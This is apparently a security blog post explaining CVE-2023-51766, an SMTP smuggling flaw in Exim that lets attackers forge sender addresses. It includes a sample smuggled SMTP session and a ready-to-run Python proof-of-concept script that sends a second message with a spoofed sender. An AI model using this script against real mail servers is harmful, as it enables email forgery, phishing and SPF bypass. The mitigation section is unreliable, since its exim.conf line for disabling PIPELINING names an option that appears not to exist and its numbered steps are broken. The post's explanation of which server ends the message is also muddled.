Published: June 2024
Category: Email Security, Vulnerabilities, Exploits

Vulnerability Score: HIGH (Remote Exploitation, Bypass of Email Protections)
What is CVE-2023-51766?
CVE-2023-51766 is a significant vulnerability found in the popular Exim mail transfer agent (MTA). Before version 4.97.1, Exim is susceptible to SMTP smuggling attacks when certain configurations like PIPELINING or CHUNKING are in use. This issue allows remote attackers to inject emails with spoofed sender (MAIL FROM) addresses, bypassing SPF (Sender Policy Framework) checks.
Put simply: Attackers can send emails pretending to be someone else, and even strict SPF won't stop them.
The Technical Cause: LF.CRLF Smuggling
The root of this vulnerability is how Exim handles certain line-breaks made up of special characters:
Most email servers expect <CR><LF>.<CR><LF> as the message end.
- In mixed-server scenarios (like Exim to Postfix or Gmail), attackers can inject extra SMTP commands that will be interpreted differently by each server, tricking email security checks.
Step 1: Normal SMTP Session
Client: MAIL FROM:<attacker@example.com>
Server: 250 OK
Client: RCPT TO:<victim@example.net>
Server: 250 OK
Client: DATA
Server: 354 End data with <CR><LF>.<CR><LF>
Client: Subject: Hello
This is a test message.
.
Server: 250 OK: queued
Here, the attacker injects LF (line feed) instead of the usual CRLF
Client: MAIL FROM:<attacker@example.com>
Server: 250 OK
Client: RCPT TO:<victim@example.net>
Server: 250 OK
Client: DATA
Server: 354 End data with <CR><LF>.<CR><LF>
Client: Subject: Injection
This is a test.
<LF>.<CR><LF>
MAIL FROM:<spoofed@trusted.com>
RCPT TO:<admin@target.com>
DATA
Subject: You’ve been hacked!
Smuggling succeeded.
.
Server: 250 OK: queued
Exim may treat the single <LF>.<CR><LF> as the end of the message.
Other downstream servers will see everything after it as new commands, processing them as if they are part of a new SMTP conversation. This is how SMTP smuggling occurs.
Proof-of-Concept (PoC) Python Exploit
Below is a basic Python snippet that demonstrates how the smuggling technique can work against a vulnerable Exim server:
import socket
server = 'target.mailserver.com'
port = 25 # Usually 25, 587, or 465
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server, port))
def recv():
print(s.recv(1024).decode())
def send(cmd):
print(cmd)
s.send(cmd.encode())
recv() # banner
send('EHLO attacker.com\r\n')
recv()
send('MAIL FROM:<hacker@evil.com>\r\n')
recv()
send('RCPT TO:<victim@domain.com>\r\n')
recv()
send('DATA\r\n')
recv()
send('Subject: Test\r\n')
send('Test exploit\r\n')
send('\n.\r\n') # Smuggling sequence: LF.CRLF
send('MAIL FROM:<spoofed@trusted.com>\r\n')
send('RCPT TO:<admin@domain.com>\r\n')
send('DATA\r\n')
send('Subject: Spoofed!\r\n')
send('Check SPF bypass\r\n')
send('.\r\n')
s.close()
WARNING: Only run this code against systems you are authorized to test!
SPF Bypass: Attackers can make it seem like email comes from a trusted server.
- Phishing: Increases risk due to trust gained by passing SPF/DKIM checks.
Widespread: Exim is the default MTA on many popular Linux distributions.
- Relay Abuse: Could be used for massive spam runs, malware shipment, or BEC (Business Email Compromise) attacks.
Affected Versions
All Exim versions before 4.97.1 are affected.
Check your version using:
exim -bV
How to Protect Your Server
1. Upgrade Exim to 4.97.1 or later (download here).
Sanitize Input: Make sure to filter or reject any lines not ending with <CR><LF>.
3. Review PIPELINING/CHUNKING Settings: Consider disabling these SMTP extensions if you cannot patch/upgrade immediately.
4. Monitor Logs: Look for suspicious SMTP dialogs, especially those with suspicious line breaks or unexpected commands mid-session.
Relevant configuration in exim.conf
# To disable PIPELINING (not preferred, but temporary mitigation)
smtp_advertise_host = ""
Further Reading and References
- Official Exim Security Notice
- CVE-2023-51766 on Mitre.org
- Exim Main Page
- Original Research on SMTP Smuggling by Timo Longin
- Common Exim Config Mistakes
Conclusion
CVE-2023-51766 is a real-world, high-impact exploit that makes even secure mail configurations vulnerable to email forgery and phishing. It underlines an important lesson: even subtle differences in protocol interpretation can have massive security implications.
All Exim users should patch ASAP or take mitigating actions.
Stay updated, audit your email flows, and always be on the lookout for new attack techniques!
**Stay secure,
Timeline
Published on: 12/24/2023 06:15:07 UTC
Last modified on: 02/02/2024 02:22:45 UTC